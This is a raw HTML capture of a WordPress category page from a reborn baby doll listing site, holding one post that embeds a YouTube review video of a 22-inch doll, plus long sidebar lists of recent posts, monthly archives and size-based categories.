

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vinylbabydolls.name/category/user/
body_size: 15302
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>user | Vinyl Baby Dolls</title>
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="stylesheet" type="text/css" media="all" href="https://vinylbabydolls.name/wp-content/themes/default/style.css" />
    <link rel="pingback" href="https://vinylbabydolls.name/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://vinylbabydolls.name/wp-content/themes/default/js/html5.js"></script>
	<![endif]-->

    <!-- Begin WordPress Header -->
    <link rel="alternate" type="application/rss+xml" title="Vinyl Baby Dolls &raquo; Feed" href="https://vinylbabydolls.name/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vinyl Baby Dolls &raquo; Comments Feed" href="https://vinylbabydolls.name/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vinyl Baby Dolls &raquo; user Category Feed" href="https://vinylbabydolls.name/category/user/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///vinylbabydolls.name/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///vinylbabydolls.name/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///vinylbabydolls.name/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///vinylbabydolls.name/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///vinylbabydolls.name/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vinylbabydolls.name/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vinylbabydolls.name/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Vinyl Baby Dolls"/>
	<meta property="og:title" content="User Reviews Charex Reborn Baby Dolls Lucy 22 Inch Realistic Girl Doll Lifelike Soft Vinyl W"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://vinylbabydolls.name/2020/10/user-reviews-charex-reborn-baby-dolls-lucy-22-inch-realistic-girl-doll-lifelike-soft-vinyl-w/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/fatysu.js"></script>
<script type="text/javascript" src="/fela.js"></script>
<!-- Custom Font Styles -->
<link href='https://fonts.googleapis.com/css?family=' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=' rel='stylesheet' type='text/css'>
<!-- End Custom Fonts -->

<!-- Custom CSS Styles -->
<style type="text/css" media="screen">
	body, body.custom-background {background-size:;}
	.contents {background: rgba(0,0, 0, );}
 @media only screen and (max-width:55em) { .contents {background: rgba(0,0, 0, .95 );} }
	aside {background: rgba(0,0, 0, );}
	.header h1 a {color:;}
	.header h1 i {color:;}
	.header h1 {font-size:em;}
	.header h1 i {-moz-transform:rotate(deg); transform:rotate(deg);}
	.spacing {height:em;}
	.contents {border-width:;}
	.contents {border-color:;}
	.header h1 {font-family: '';}
	.header h1 i {font-family: '';}
	body {font-family: '';}
	.contents h1, .contents h2, .contents h3, .contents h4, .contents h5, .contents h6, aside h1, aside h2, aside h3, aside h4, aside h5, aside h6 {font-family: '';}
	a {color:;}
	a:hover {color:;}
	body {color:;}
	.header li a {color:;}
	.header li a:hover {color:;}
	.header li ul li a {color:;}
	.header li ul li a:hover {color:;}
	.contents, aside {font-size:em;}
	footer {visibility:;}
	.header li.website_logo {margin:0 50%; width:%;}
</style>
<!-- End Custom CSS -->

    <!-- End WordPress Header -->
</head>

<body class="archive category category-user category-2958 right_sidebar">

<ul class="header">
	<h1 id="fittext"><a href="https://vinylbabydolls.name/">Vinyl Baby Dolls</a><i></i></h1>    
		<li class="page_item page-item-6"><a href="https://vinylbabydolls.name/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://vinylbabydolls.name/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://vinylbabydolls.name/terms-of-use/">Terms of Use</a></li>
		<li><a href="" class="fontello" target="_blank">F</a></li>                            </ul>

<main>
    
    <div class="spacing"></div>
    
    <div class="content_fix">

            <div id="post-4350" class="post-4350 post type-post status-publish format-standard hentry category-user tag-baby tag-charex tag-doll tag-dolls tag-girl tag-inch tag-lifelike tag-lucy tag-realistic tag-reborn tag-reviews tag-soft tag-user tag-vinyl contents">

                
                    <h4>                        <time datetime="2020-10-14 05:21">
                            Oct 14th</time>                        <a href="https://vinylbabydolls.name/2020/10/user-reviews-charex-reborn-baby-dolls-lucy-22-inch-realistic-girl-doll-lifelike-soft-vinyl-w/" rel="bookmark" title="User Reviews Charex Reborn Baby Dolls Lucy 22 Inch Realistic Girl Doll Lifelike Soft Vinyl W">
                            User Reviews Charex Reborn Baby Dolls Lucy 22 Inch Realistic Girl Doll Lifelike Soft Vinyl W</a></h4>

                <iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/u9BBUMeipSc" frameborder="0" allowfullscreen></iframe>                
                <span class="tag">
                    
                    <br>
                
                    Posted in <a href="https://vinylbabydolls.name/category/user/" rel="category tag">user</a> and tagged <a href="https://vinylbabydolls.name/tag/baby/" rel="tag">baby</a>, <a href="https://vinylbabydolls.name/tag/charex/" rel="tag">charex</a>, <a href="https://vinylbabydolls.name/tag/doll/" rel="tag">doll</a>, <a href="https://vinylbabydolls.name/tag/dolls/" rel="tag">dolls</a>, <a href="https://vinylbabydolls.name/tag/girl/" rel="tag">girl</a>, <a href="https://vinylbabydolls.name/tag/inch/" rel="tag">inch</a>, <a href="https://vinylbabydolls.name/tag/lifelike/" rel="tag">lifelike</a>, <a href="https://vinylbabydolls.name/tag/lucy/" rel="tag">lucy</a>, <a href="https://vinylbabydolls.name/tag/realistic/" rel="tag">realistic</a>, <a href="https://vinylbabydolls.name/tag/reborn/" rel="tag">reborn</a>, <a href="https://vinylbabydolls.name/tag/reviews/" rel="tag">reviews</a>, <a href="https://vinylbabydolls.name/tag/soft/" rel="tag">soft</a>, <a href="https://vinylbabydolls.name/tag/user/" rel="tag">user</a>, <a href="https://vinylbabydolls.name/tag/vinyl/" rel="tag">vinyl</a> by <a href="https://vinylbabydolls.name/author/admin/" title="Posts by admin" rel="author">admin</a> with <span class="comments-link">comments disabled</span>.
                </span>

            </div>

            
    </div>

    <aside><form role="search" method="get" id="searchform" class="searchform" action="https://vinylbabydolls.name/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>		<aside>		<h2>Recent Posts</h2>		<ul>
					<li>
				<a href="https://vinylbabydolls.name/2026/01/authentic-reborn-baby-doll-layla-with-coa/">Authentic Reborn Baby Doll Layla With COA</a>
						</li>
					<li>
				<a href="https://vinylbabydolls.name/2026/01/beautifully-handcrafted-authentic-reborn-doll-pearl-great-gift-for-the-holidays/">Beautifully Handcrafted Authentic Reborn Doll Pearl. Great Gift For The holidays</a>
						</li>
					<li>
				<a href="https://vinylbabydolls.name/2026/01/reborn-baby-girl-with-certificate-of-authenticity-full-limb-painted-rooted-hair/">Reborn Baby Girl With Certificate Of Authenticity Full Limb Painted &#038;Rooted Hair</a>
						</li>
					<li>
				<a href="https://vinylbabydolls.name/2026/01/40-realistic-painted-toddler-girl-reborn-dolls-kit-rooted-hair-unassembled-gift/">40 Realistic Painted Toddler Girl Reborn Dolls Kit Rooted Hair Unassembled Gift</a>
						</li>
					<li>
				<a href="https://vinylbabydolls.name/2026/01/realborn-leif-by-bountiful-baby-with-coa/">Realborn Leif by Bountiful Baby With COA</a>
						</li>
				</ul>
		</aside><aside><h2>Archives</h2>		<ul>
	<li><a href='https://vinylbabydolls.name/2026/01/'>January 2026</a></li>
	<li><a href='https://vinylbabydolls.name/2025/12/'>December 2025</a></li>
	<li><a href='https://vinylbabydolls.name/2025/11/'>November 2025</a></li>
	<li><a href='https://vinylbabydolls.name/2025/10/'>October 2025</a></li>
	<li><a href='https://vinylbabydolls.name/2025/09/'>September 2025</a></li>
	<li><a href='https://vinylbabydolls.name/2025/08/'>August 2025</a></li>
	<li><a href='https://vinylbabydolls.name/2025/07/'>July 2025</a></li>
	<li><a href='https://vinylbabydolls.name/2025/06/'>June 2025</a></li>
	<li><a href='https://vinylbabydolls.name/2025/05/'>May 2025</a></li>
	<li><a href='https://vinylbabydolls.name/2025/04/'>April 2025</a></li>
	<li><a href='https://vinylbabydolls.name/2025/03/'>March 2025</a></li>
	<li><a href='https://vinylbabydolls.name/2025/02/'>February 2025</a></li>
	<li><a href='https://vinylbabydolls.name/2025/01/'>January 2025</a></li>
	<li><a href='https://vinylbabydolls.name/2024/12/'>December 2024</a></li>
	<li><a href='https://vinylbabydolls.name/2024/11/'>November 2024</a></li>
	<li><a href='https://vinylbabydolls.name/2024/10/'>October 2024</a></li>
	<li><a href='https://vinylbabydolls.name/2024/09/'>September 2024</a></li>
	<li><a href='https://vinylbabydolls.name/2024/08/'>August 2024</a></li>
	<li><a href='https://vinylbabydolls.name/2024/07/'>July 2024</a></li>
	<li><a href='https://vinylbabydolls.name/2024/06/'>June 2024</a></li>
	<li><a href='https://vinylbabydolls.name/2024/05/'>May 2024</a></li>
	<li><a href='https://vinylbabydolls.name/2024/04/'>April 2024</a></li>
	<li><a href='https://vinylbabydolls.name/2024/03/'>March 2024</a></li>
	<li><a href='https://vinylbabydolls.name/2024/02/'>February 2024</a></li>
	<li><a href='https://vinylbabydolls.name/2024/01/'>January 2024</a></li>
	<li><a href='https://vinylbabydolls.name/2023/12/'>December 2023</a></li>
	<li><a href='https://vinylbabydolls.name/2023/11/'>November 2023</a></li>
	<li><a href='https://vinylbabydolls.name/2023/10/'>October 2023</a></li>
	<li><a href='https://vinylbabydolls.name/2023/09/'>September 2023</a></li>
	<li><a href='https://vinylbabydolls.name/2023/08/'>August 2023</a></li>
	<li><a href='https://vinylbabydolls.name/2023/07/'>July 2023</a></li>
	<li><a href='https://vinylbabydolls.name/2023/06/'>June 2023</a></li>
	<li><a href='https://vinylbabydolls.name/2023/05/'>May 2023</a></li>
	<li><a href='https://vinylbabydolls.name/2023/04/'>April 2023</a></li>
	<li><a href='https://vinylbabydolls.name/2023/03/'>March 2023</a></li>
	<li><a href='https://vinylbabydolls.name/2023/02/'>February 2023</a></li>
	<li><a href='https://vinylbabydolls.name/2023/01/'>January 2023</a></li>
	<li><a href='https://vinylbabydolls.name/2022/12/'>December 2022</a></li>
	<li><a href='https://vinylbabydolls.name/2022/11/'>November 2022</a></li>
	<li><a href='https://vinylbabydolls.name/2022/10/'>October 2022</a></li>
	<li><a href='https://vinylbabydolls.name/2022/09/'>September 2022</a></li>
	<li><a href='https://vinylbabydolls.name/2022/08/'>August 2022</a></li>
	<li><a href='https://vinylbabydolls.name/2022/07/'>July 2022</a></li>
	<li><a href='https://vinylbabydolls.name/2022/06/'>June 2022</a></li>
	<li><a href='https://vinylbabydolls.name/2022/05/'>May 2022</a></li>
	<li><a href='https://vinylbabydolls.name/2022/04/'>April 2022</a></li>
	<li><a href='https://vinylbabydolls.name/2022/03/'>March 2022</a></li>
	<li><a href='https://vinylbabydolls.name/2022/02/'>February 2022</a></li>
	<li><a href='https://vinylbabydolls.name/2022/01/'>January 2022</a></li>
	<li><a href='https://vinylbabydolls.name/2021/12/'>December 2021</a></li>
	<li><a href='https://vinylbabydolls.name/2021/11/'>November 2021</a></li>
	<li><a href='https://vinylbabydolls.name/2021/10/'>October 2021</a></li>
	<li><a href='https://vinylbabydolls.name/2021/09/'>September 2021</a></li>
	<li><a href='https://vinylbabydolls.name/2021/08/'>August 2021</a></li>
	<li><a href='https://vinylbabydolls.name/2021/07/'>July 2021</a></li>
	<li><a href='https://vinylbabydolls.name/2021/06/'>June 2021</a></li>
	<li><a href='https://vinylbabydolls.name/2021/05/'>May 2021</a></li>
	<li><a href='https://vinylbabydolls.name/2021/04/'>April 2021</a></li>
	<li><a href='https://vinylbabydolls.name/2021/03/'>March 2021</a></li>
	<li><a href='https://vinylbabydolls.name/2021/02/'>February 2021</a></li>
	<li><a href='https://vinylbabydolls.name/2021/01/'>January 2021</a></li>
	<li><a href='https://vinylbabydolls.name/2020/12/'>December 2020</a></li>
	<li><a href='https://vinylbabydolls.name/2020/11/'>November 2020</a></li>
	<li><a href='https://vinylbabydolls.name/2020/10/'>October 2020</a></li>
	<li><a href='https://vinylbabydolls.name/2020/09/'>September 2020</a></li>
	<li><a href='https://vinylbabydolls.name/2020/08/'>August 2020</a></li>
	<li><a href='https://vinylbabydolls.name/2020/07/'>July 2020</a></li>
	<li><a href='https://vinylbabydolls.name/2020/06/'>June 2020</a></li>
	<li><a href='https://vinylbabydolls.name/2020/05/'>May 2020</a></li>
	<li><a href='https://vinylbabydolls.name/2020/04/'>April 2020</a></li>
	<li><a href='https://vinylbabydolls.name/2020/03/'>March 2020</a></li>
	<li><a href='https://vinylbabydolls.name/2020/02/'>February 2020</a></li>
	<li><a href='https://vinylbabydolls.name/2020/01/'>January 2020</a></li>
	<li><a href='https://vinylbabydolls.name/2019/12/'>December 2019</a></li>
	<li><a href='https://vinylbabydolls.name/2019/11/'>November 2019</a></li>
	<li><a href='https://vinylbabydolls.name/2019/10/'>October 2019</a></li>
	<li><a href='https://vinylbabydolls.name/2019/09/'>September 2019</a></li>
	<li><a href='https://vinylbabydolls.name/2019/08/'>August 2019</a></li>
	<li><a href='https://vinylbabydolls.name/2019/07/'>July 2019</a></li>
	<li><a href='https://vinylbabydolls.name/2019/06/'>June 2019</a></li>
	<li><a href='https://vinylbabydolls.name/2019/05/'>May 2019</a></li>
	<li><a href='https://vinylbabydolls.name/2019/04/'>April 2019</a></li>
	<li><a href='https://vinylbabydolls.name/2019/03/'>March 2019</a></li>
	<li><a href='https://vinylbabydolls.name/2019/02/'>February 2019</a></li>
	<li><a href='https://vinylbabydolls.name/2019/01/'>January 2019</a></li>
	<li><a href='https://vinylbabydolls.name/2018/12/'>December 2018</a></li>
	<li><a href='https://vinylbabydolls.name/2018/11/'>November 2018</a></li>
	<li><a href='https://vinylbabydolls.name/2018/10/'>October 2018</a></li>
	<li><a href='https://vinylbabydolls.name/2018/09/'>September 2018</a></li>
	<li><a href='https://vinylbabydolls.name/2018/08/'>August 2018</a></li>
	<li><a href='https://vinylbabydolls.name/2018/07/'>July 2018</a></li>
	<li><a href='https://vinylbabydolls.name/2018/06/'>June 2018</a></li>
	<li><a href='https://vinylbabydolls.name/2018/05/'>May 2018</a></li>
	<li><a href='https://vinylbabydolls.name/2018/04/'>April 2018</a></li>
	<li><a href='https://vinylbabydolls.name/2018/03/'>March 2018</a></li>
	<li><a href='https://vinylbabydolls.name/2018/02/'>February 2018</a></li>
	<li><a href='https://vinylbabydolls.name/2018/01/'>January 2018</a></li>
	<li><a href='https://vinylbabydolls.name/2017/12/'>December 2017</a></li>
	<li><a href='https://vinylbabydolls.name/2017/11/'>November 2017</a></li>
	<li><a href='https://vinylbabydolls.name/2017/10/'>October 2017</a></li>
	<li><a href='https://vinylbabydolls.name/2017/09/'>September 2017</a></li>
	<li><a href='https://vinylbabydolls.name/2017/08/'>August 2017</a></li>
	<li><a href='https://vinylbabydolls.name/2017/07/'>July 2017</a></li>
	<li><a href='https://vinylbabydolls.name/2017/06/'>June 2017</a></li>
	<li><a href='https://vinylbabydolls.name/2017/05/'>May 2017</a></li>
	<li><a href='https://vinylbabydolls.name/2017/04/'>April 2017</a></li>
	<li><a href='https://vinylbabydolls.name/2017/03/'>March 2017</a></li>
	<li><a href='https://vinylbabydolls.name/2017/02/'>February 2017</a></li>
	<li><a href='https://vinylbabydolls.name/2017/01/'>January 2017</a></li>
	<li><a href='https://vinylbabydolls.name/2016/12/'>December 2016</a></li>
	<li><a href='https://vinylbabydolls.name/2016/11/'>November 2016</a></li>
	<li><a href='https://vinylbabydolls.name/2016/10/'>October 2016</a></li>
	<li><a href='https://vinylbabydolls.name/2016/09/'>September 2016</a></li>
	<li><a href='https://vinylbabydolls.name/2016/08/'>August 2016</a></li>
	<li><a href='https://vinylbabydolls.name/2016/07/'>July 2016</a></li>
	<li><a href='https://vinylbabydolls.name/2016/06/'>June 2016</a></li>
	<li><a href='https://vinylbabydolls.name/2016/05/'>May 2016</a></li>
	<li><a href='https://vinylbabydolls.name/2016/04/'>April 2016</a></li>
		</ul>
</aside><aside><h2>Categories</h2>		<ul>
	<li class="cat-item cat-item-2916"><a href="https://vinylbabydolls.name/category/sabrina/" >-sabrina-</a>
</li>
	<li class="cat-item cat-item-5120"><a href="https://vinylbabydolls.name/category/0oak/" >0oak</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://vinylbabydolls.name/category/10/" >10&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://vinylbabydolls.name/category/10reborn/" >10&#039;&#039;reborn</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://vinylbabydolls.name/category/10handmade/" >10handmade</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://vinylbabydolls.name/category/10inch/" >10inch</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://vinylbabydolls.name/category/13inch/" >13inch</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://vinylbabydolls.name/category/14/" >14&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://vinylbabydolls.name/category/15/" >15&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://vinylbabydolls.name/category/15handmade/" >15&#039;&#039;handmade</a>
</li>
	<li class="cat-item cat-item-5535"><a href="https://vinylbabydolls.name/category/15inch/" >15inch</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://vinylbabydolls.name/category/16/" >16&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-5405"><a href="https://vinylbabydolls.name/category/1693/" >1693&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4992"><a href="https://vinylbabydolls.name/category/16in/" >16in</a>
</li>
	<li class="cat-item cat-item-5347"><a href="https://vinylbabydolls.name/category/16inch/" >16inch</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://vinylbabydolls.name/category/17/" >17&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-5309"><a href="https://vinylbabydolls.name/category/1732in44cm/" >1732in44cm</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://vinylbabydolls.name/category/17in/" >17in</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://vinylbabydolls.name/category/18/" >18&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-5428"><a href="https://vinylbabydolls.name/category/18-in/" >18-in</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://vinylbabydolls.name/category/185/" >185&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4891"><a href="https://vinylbabydolls.name/category/185realistic/" >185realistic</a>
</li>
	<li class="cat-item cat-item-4516"><a href="https://vinylbabydolls.name/category/18in/" >18in</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://vinylbabydolls.name/category/18inch/" >18inch</a>
</li>
	<li class="cat-item cat-item-4617"><a href="https://vinylbabydolls.name/category/18lifelike/" >18lifelike</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://vinylbabydolls.name/category/19/" >19&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://vinylbabydolls.name/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-4458"><a href="https://vinylbabydolls.name/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://vinylbabydolls.name/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-5421"><a href="https://vinylbabydolls.name/category/1968/" >1968&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-5514"><a href="https://vinylbabydolls.name/category/1968in/" >1968in</a>
</li>
	<li class="cat-item cat-item-5397"><a href="https://vinylbabydolls.name/category/1969/" >1969&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://vinylbabydolls.name/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-4866"><a href="https://vinylbabydolls.name/category/1990s/" >1990&#039;s</a>
</li>
	<li class="cat-item cat-item-4914"><a href="https://vinylbabydolls.name/category/19in/" >19in</a>
</li>
	<li class="cat-item cat-item-4493"><a href="https://vinylbabydolls.name/category/19inch/" >19inch</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://vinylbabydolls.name/category/20/" >20&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://vinylbabydolls.name/category/2024inhandmade/" >2024inhandmade</a>
</li>
	<li class="cat-item cat-item-4723"><a href="https://vinylbabydolls.name/category/2028in/" >2028in</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://vinylbabydolls.name/category/2050cm/" >2050cm</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://vinylbabydolls.name/category/20handmade/" >20handmade</a>
</li>
	<li class="cat-item cat-item-4969"><a href="https://vinylbabydolls.name/category/20in/" >20in</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://vinylbabydolls.name/category/20inch/" >20inch</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://vinylbabydolls.name/category/20inch4kg/" >20inch4kg</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://vinylbabydolls.name/category/20inch50cm/" >20inch50cm</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://vinylbabydolls.name/category/21/" >21&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-5006"><a href="https://vinylbabydolls.name/category/21in/" >21in</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://vinylbabydolls.name/category/22/" >22&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://vinylbabydolls.name/category/22handmade/" >22&#039;&#039;handmade</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://vinylbabydolls.name/category/22lifelike/" >22&#039;&#039;lifelike</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://vinylbabydolls.name/category/22twins/" >22&#039;twins</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://vinylbabydolls.name/category/2255cm/" >2255cm</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://vinylbabydolls.name/category/22full/" >22full</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://vinylbabydolls.name/category/22girl/" >22girl</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://vinylbabydolls.name/category/22in/" >22in</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://vinylbabydolls.name/category/22inch/" >22inch</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://vinylbabydolls.name/category/22realistic/" >22realistic</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://vinylbabydolls.name/category/22reborn/" >22reborn</a>
</li>
	<li class="cat-item cat-item-3587"><a href="https://vinylbabydolls.name/category/23/" >23&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://vinylbabydolls.name/category/23full/" >23full</a>
</li>
	<li class="cat-item cat-item-4640"><a href="https://vinylbabydolls.name/category/23in/" >23in</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://vinylbabydolls.name/category/23inch/" >23inch</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://vinylbabydolls.name/category/23lifelike/" >23lifelike</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://vinylbabydolls.name/category/23reborn/" >23reborn</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://vinylbabydolls.name/category/24/" >24&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://vinylbabydolls.name/category/24in/" >24in</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://vinylbabydolls.name/category/24inch/" >24inch</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://vinylbabydolls.name/category/24inlifelike/" >24inlifelike</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://vinylbabydolls.name/category/25in/" >25in</a>
</li>
	<li class="cat-item cat-item-4939"><a href="https://vinylbabydolls.name/category/25inch/" >25inch</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://vinylbabydolls.name/category/26cm/" >26cm</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://vinylbabydolls.name/category/26cm10/" >26cm10</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://vinylbabydolls.name/category/26cm10handmade/" >26cm10handmade</a>
</li>
	<li class="cat-item cat-item-4597"><a href="https://vinylbabydolls.name/category/26in/" >26in</a>
</li>
	<li class="cat-item cat-item-5108"><a href="https://vinylbabydolls.name/category/26inch/" >26inch</a>
</li>
	<li class="cat-item cat-item-4591"><a href="https://vinylbabydolls.name/category/27in/" >27in</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://vinylbabydolls.name/category/28/" >28&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://vinylbabydolls.name/category/28big/" >28&#039;&#039;big</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://vinylbabydolls.name/category/28handmade/" >28&#039;&#039;handmade</a>
</li>
	<li class="cat-item cat-item-3819"><a href="https://vinylbabydolls.name/category/28in/" >28in</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://vinylbabydolls.name/category/28inch/" >28inch</a>
</li>
	<li class="cat-item cat-item-5286"><a href="https://vinylbabydolls.name/category/28reborn/" >28reborn</a>
</li>
	<li class="cat-item cat-item-4530"><a href="https://vinylbabydolls.name/category/29in/" >29in</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://vinylbabydolls.name/category/29inch/" >29inch</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://vinylbabydolls.name/category/2pcs/" >2pcs</a>
